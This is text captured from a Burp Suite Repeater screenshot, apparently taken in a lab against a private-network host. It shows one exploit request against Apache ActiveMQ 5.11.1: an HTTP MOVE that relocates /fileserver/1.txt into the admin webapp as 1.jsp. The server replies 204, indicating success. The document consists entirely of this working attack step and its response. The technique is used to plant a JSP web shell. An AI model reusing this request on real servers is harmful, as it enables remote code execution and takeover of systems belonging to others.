 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.100:8161 ?
Request
Raw Headers Hex
MOVE /fileserver/1.txt HTTP/1.1
Destination:file:///opt/apache-activemq-5.11.1/webapps/admin/1.jsp
Host: 192.168.2.100:8161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 28 Jan 2020 14:32:23 GMT
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
? < + > Type a search term 0 matches
Done 79 bytes | 6 millis